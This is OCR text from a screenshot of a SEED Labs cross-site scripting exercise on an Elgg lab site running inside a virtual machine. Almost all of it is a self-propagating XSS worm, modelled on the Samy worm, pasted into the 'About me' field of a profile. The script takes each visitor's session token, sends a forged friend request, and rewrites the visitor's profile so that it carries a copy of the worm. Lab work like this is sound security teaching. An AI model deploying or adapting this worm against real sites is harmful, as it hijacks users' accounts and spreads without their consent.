 VirtualBox VM Machine View Input Devices Window Help 100% Sun Nov 10 12:12:35 AM Bharath Karumudi
SEED (After Lab5) [Running]
ofile : XSS Lab Site - Mozilla Firefox (Private Browsing) En 12:12 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<p>var headerTag = &quot;&quot;; var jsCode = document.getElementById(&quot;worm&quot;).innerHTML; var
tailTag = &quot;&lt;/&quot; + &quot;script&gt;&quot;; var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag); window.onload = function(){ //JavaScript code to access user name, user guid, Time Stamp
__elgg_ts //and Security Token __elgg_token var userName=elgg.session.user.name; var guid=&quot;&amp;
guid=&quot;+elgg.session.user.guid; var ts=&quot;&amp;__elgg_ts=&quot;+elgg.security.token.__elgg_ts; var
token=&quot;&amp;__elgg_token=&quot;+elgg.security.token.__elgg_token; //Construct the content of your url.
var content= &quot;&amp;description=Samy is My Hero&quot; + wormCode; content +=
&quot;&amp;accesslevel[description]=2&quot;; content += &quot;&amp;name=&quot; + userName; var
sendurl=&quot;http://www.xsslabelgg.com/action/profile/edit&quot;; var friendurl=&quot;
http://www.xsslabelgg.com/action/friends/add?friend=47&quot; + token + ts //debug //alert(sendurl + token + ts
+ content + guid); var samyGuid=47; if(elgg.session.user.guid!=samyGuid) { //Friend Request var Ajax=null;
Ajax=new XMLHttpRequest(); Ajax.open(&quot;GET&quot;,friendurl,true);
Ajax.setRequestHeader(&quot;Host&quot;,&quot;www.xsslabelgg.com&quot;);
Ajax.setRequestHeader(&quot;Content-Type&quot;,&quot;application/x-www-form-urlencoded&quot;);
Ajax.send(); //Create and send Ajax request to modify profile var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open(&quot;POST&quot;,sendurl,true);
Ajax.setRequestHeader(&quot;Host&quot;,&quot;www.xsslabelgg.com&quot;);
Ajax.setRequestHeader(&quot;Content-Type&quot;, &quot;application/x-www-form-urlencoded&quot;);
Ajax.send(token + ts + content + guid); } }</p>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications